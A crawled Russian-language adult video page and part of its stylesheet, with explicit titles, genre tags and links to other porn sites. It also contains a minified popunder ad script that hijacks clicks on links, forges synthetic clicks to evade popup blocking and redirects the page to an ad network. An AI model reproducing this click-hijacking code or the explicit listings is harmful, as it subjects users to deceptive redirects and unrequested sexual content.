

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://xxx-proposal.net/2508
body_size: 7849
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HD порно №2508 смотреть онлайн</title>
<meta name="description" content="ХХХ видео №2508 (20:14 минут). Жанры: зрелые, сосущие девушки, толстушки. Смотреть онлайн и скачать бесплатно!" itemprop="description" />
<link rel="canonical" href="http://xxx-proposal.net/2508" />
</head>
<body>
<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<header>
<a href="http://xxx-proposal.net/#porno" class="logo"><i class="icon-play-circle"></i> XXX видео</a>
</header>
<div class="content">
<div id="mpay_static_8288_5180"></div>
<style>
.rekl{padding:0 10px 5px 10px}
.rekl a{color:#222;border-bottom:1px solid #222}
</style>
<div class="rekl">
			<a href="https://hdporno720.info/">ХХХ видео</a><br>
			<a href="http://yaebal.net/gigporno">Гиг порно</a><br>
			<a href="http://pizdenka.club/krasivyy-seks/">смотреть красивый секс</a><br>
			<a href="https://rusoska.com/rus">Русское порно</a><br>
			<a href="https://pornogrim.online/">Порнуха</a><br></div>


<div class="videofullz">
<link itemprop="url" href="http://xxx-proposal.net/2508">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2017-12-20" />
<meta itemprop="thumbnailUrl" content="http://xxx-proposal.net/uploads/thumbs/310x174/2508.1.jpg" />
<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
	<link itemprop="contentUrl" href="http://xxx-proposal.net/uploads/thumbs/310x174/2508.1.jpg">
	<meta itemprop="width" content="310">
	<meta itemprop="height" content="174">
</span>
<meta itemprop="interactionCount" content="UserViews:1 456">
<meta itemprop="duration" content="PT20M14S">
<h2 itemprop="name">Порно видео №2508</h2>
<div class="videofull-catsz"><i class="icon-tags"></i> Категории: <a href="http://xxx-proposal.net/zrelye"><span itemprop="genre">зрелые</span></a>, <a href="http://xxx-proposal.net/sosuschie-devushki"><span itemprop="genre">сосущие девушки</span></a>, <a href="http://xxx-proposal.net/tolstushki"><span itemprop="genre">толстушки</span></a>.</div>
<div class="videoplayer">

				<link href="/player/video-js.min.css" rel="stylesheet"> 
				<link href="/player/vst.min.css" rel="stylesheet">     
				<script src="/player/video.min.js"></script>    
				<script src="/player/vst.min.js"></script>    
				<video poster="http://sanporno.net/thumbs/1280x720/2508.0.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
					  "plugins": {
					  "vastClient": {
						"adTagUrl": "https://chsrkred.com/beta/2406",
						"adCancelTimeout": 6000,
						"playAdAlways": true
						}
					  }
					}'> 
				   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzIwMDAvMjUwOC5tcDQ=.mp4" type="video/mp4">
				</video>



</div>
<div class="videopage-info">
<div class="videopage-rating">
<a href="#" onclick="doRate('plus', '2508'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-2508" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span></span> <a href="#" onclick="doRate('minus', '2508'); return false;" ><i class="icon-thumbs-down"></i></a>
</div>
<div class="videopage-allinfo">
<div><i class="icon-time"></i> Продолжительность: 20:14 мин.</div>

<div><i class="icon-download-alt"></i> Скачать видео: <a rel="nofollow" href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzIwMDAvMjUwOC5tcDQ=.mp4" target="_blank" download>HD 720p</a></div>
<div><i class="icon-eye-open"></i> Зрителей: 1 456</div>
</div>
<div class="clr"></div>
</div>
</div>

<div class="thumbs">
<div class="thumb">
<a href="http://xxx-proposal.net/3132">
<img src="/uploads/thumbs/310x174/3132.1.jpg" id="[3132]" alt="ХХХ видео №3132 (10:00) - большие дойки, большие хуи, зрелые.">
<div class="thumbtime"><i class="icon-time"></i> 10:00</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1489</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3132" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/2641">
<img src="/uploads/thumbs/310x174/2641.1.jpg" id="[2641]" alt="ХХХ видео №2641 (26:32) - большие дойки, красавицы, сосущие девушки, татуировки.">
<div class="thumbtime"><i class="icon-time"></i> 26:32</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 13180</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2641" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+37</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/2401">
<img src="/uploads/thumbs/310x174/2401.1.jpg" id="[2401]" alt="ХХХ видео №2401 (10:26) - большие хуи, пикап, на природе.">
<div class="thumbtime"><i class="icon-time"></i> 10:26</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1405</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2401" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/2246">
<img src="/uploads/thumbs/310x174/2246.1.jpg" id="[2246]" alt="ХХХ видео №2246 (10:00) - большие хуи, сочные попки, красавицы, на кровати.">
<div class="thumbtime"><i class="icon-time"></i> 10:00</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1107</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2246" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/1957">
<img src="/uploads/thumbs/310x174/1957.1.jpg" id="[1957]" alt="ХХХ видео №1957 (18:34) - большие хуи, сперма, красавицы, втроем.">
<div class="thumbtime"><i class="icon-time"></i> 18:34</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1120</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1957" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/1847">
<img src="/uploads/thumbs/310x174/1847.1.jpg" id="[1847]" alt="ХХХ видео №1847 (30:05) - большие дойки, красивые сиськи, сосущие девушки.">
<div class="thumbtime"><i class="icon-time"></i> 30:05</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 993</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1847" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/1252">
<img src="/uploads/thumbs/310x174/1252.1.jpg" id="[1252]" alt="ХХХ видео №1252 (23:35) - большие дойки, домашний секс.">
<div class="thumbtime"><i class="icon-time"></i> 23:35</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 18170</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1252" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+72</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/1070">
<img src="/uploads/thumbs/310x174/1070.1.jpg" id="[1070]" alt="ХХХ видео №1070 (21:25) - брюнеточки, домашний секс.">
<div class="thumbtime"><i class="icon-time"></i> 21:25</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 18941</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1070" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+51</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/710">
<img src="/uploads/thumbs/310x174/710.1.jpg" id="[710]" alt="ХХХ видео №710 (10:04) - блонды, зрелые, кастинг.">
<div class="thumbtime"><i class="icon-time"></i> 10:04</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1956</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-710" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/158">
<img src="/uploads/thumbs/310x174/158.1.jpg" id="[158]" alt="ХХХ видео №158 (21:18) - большие хуи, брюнеточки, униформа.">
<div class="thumbtime"><i class="icon-time"></i> 21:18</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1146</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-158" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/59">
<img src="/uploads/thumbs/310x174/59.1.jpg" id="[59]" alt="ХХХ видео №59 (12:02) - блонды, большие хуи, красавицы.">
<div class="thumbtime"><i class="icon-time"></i> 12:02</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1321</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-59" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://xxx-proposal.net/32">
<img src="/uploads/thumbs/310x174/32.1.jpg" id="[32]" alt="ХХХ видео №32 (21:28) - блонды, большие дойки, толстушки, студенческий секс.">
<div class="thumbtime"><i class="icon-time"></i> 21:28</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2863</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-32" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
<div class="copyrights">2018-2020 &copy; <a href="http://xxx-proposal.net/">XXX видео</a> - Смотри бесплатные порно видео у нас!</div>
</div>
<link media="screen" href="http://xxx-proposal.net/templates/Default/styles.css" rel="stylesheet" />
<link type="text/css" href="http://xxx-proposal.net/font-awesome/css/font-awesome.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script src="/jquery.min.js"></script>
<script src="/jss.js"></script>
<script src="/libs.js"></script>
<script>
$(document).ready(function(){
	var cycle
	$('.thumb img').hover(function() {
		var maxArray = $(this).attr("id").match(/max\[(\d*)\]/i)
		if(maxArray) {
			var max = maxArray[1]
		} else {
			var max = 15
		}
		function plusone() {
			$(o).attr("src", $(o).attr("src").replace(/(\d*?).jpg/i, function (str, p1) {
				var p = Number(p1)
				if (p >= max) {
					return "1.jpg"
				} else {
					p++;
					return p + ".jpg"
				}
			}));
		}
		/*
		var o = $("<img>")
		$(o).attr("src", $(this).attr("src"));
		for (var i = 1; i <= max; i++) {
			plusone();
			$(o).attr("src", $(o).attr("src")).load();
		}
		*/
		o = this
		/* plusone(); */
		cycle = setInterval(plusone, 600);
	}, function() {
		clearInterval(cycle);
	});
});
</script>
<noindex><nofollow><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script></nofollow></noindex>


<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4192676,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 720,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,c=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(c.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);c.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1,cookieconsent:!0},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.config.cookieconsent&&(popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period))},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){if(!this.config.cookieconsent)return!1;var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/\s?javascript\s?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),c=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+c),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>

<script type="text/javascript" src="https://69qa.club/embed_static/8288/5180"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7ce470a30f34c2996f778006a4734c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xxx-proposal.net/templates/Default/styles.css
body_size: 2857
content:
html *{
max-height: 999999px;
}
body {
margin: 0;
padding: 0;
font-family: 'Open Sans', sans-serif;
}
a {
transition: 0.2s ease;
text-decoration: none;
}
a:hover {
transition: 0.2s ease;
opacity: 0.7;
}
.btn {
margin-left: 10px;
margin-right: 10px;
margin-top: 10px;
margin-bottom: 10px;
background: #000;
padding: 10px 20px;
text-align: center;
color: #fff;
}
.btn a {
border-bottom: 1px solid #fff;
color: #fff;
}
.btn a:hover {
border: none;
}
.videopage p {
margin: 0;
padding-bottom: 15px;
padding-top: 3px;
padding-left: 0;
padding-right: 0;
}
.videopage p a {
color: #000;
border-bottom: 1px solid #000;
}
.videopage p a:hover {
border-bottom: none;
}
h2 {
font-weight: normal;
font-size: 20px;
}
.clr {
clear: both;
}
header {
background: #000;
padding-top: 15px;
padding-bottom: 15px;
margin-bottom: 15px;
text-align: center;
}
.logo {
color: #fff;
font-size: 40px;
text-transform: uppercase;
font-weight: 600;
}
.content {
width: 1280px;
margin-left: auto;
margin-right: auto;
}

.thumbs {
margin-top: 10px;
}
.thumb {
width: 25%;
float: left;
}
.thumb a {
display: block;
margin: 5px;
position: relative;
}
.thumb a img {
width: 100%;
}
.thumbtitle {
display: none;
}
.thumbtime {
position: absolute;
top: 0;
right: 0;
background-color: #000;
opacity: 0.6;
color: #fff;
font-size: 14px;
padding-left: 10px;
padding-right: 10px;
line-height: 30px;
}
.thumbviews {
position: absolute;
top: 0;
left: 0;
background-color: #000;
opacity: 0.6;
color: #fff;
font-size: 14px;
padding-left: 10px;
padding-right: 10px;
line-height: 30px;
}
.thumbrating {
position: absolute;
bottom: 5px;
right: 0;
background-color: #000;
opacity: 0.6;
color: #fff;
font-size: 14px;
padding-left: 10px;
padding-right: 10px;
line-height: 30px;
}
.thumbrating i {
padding-left: 3px;
padding-right: 3px;
}
.icon-thumbs-up {
color: green;
}
.icon-thumbs-down {
color: red;
}
.navipage {
margin-left: 10px;
margin-top: 10px;
text-align: center;
}
.navipage span {
padding: 8px 16px;
}
.navipage a {
display: inline-block;
color: #000;
border: 1px solid #000;
padding: 8px 16px;
margin: 5px;
}
.navipage a:hover {
background-color: #000;
color: #fff;
}
#ptop {
padding-top: 10px;
}
.allcats {
margin-top: 15px;
}
.allcats-item {
width: 25%;
float: left;
}
.allcats-item a {
display: block;
margin: 5px;
background-color: #000;
color: #fff;
text-align: center;
opacity: 0.7;
line-height: 30px;
font-size: 14px;
padding-left: 10px;
padding-right: 10px;
}
.allcats-item a:hover {
opacity: 1!important;
}
.videopage-info {
padding-bottom: 30px;
}
.videopage-allinfo {
padding-top: 5px;
float: left;
line-height: 30px;
}
.videopage-allinfo a {
color: #000;
border-bottom: 1px solid #000;
}
.videopage-allinfo a:hover {
border-bottom: none;
}
.videopage-rating {
padding-top: 15px;
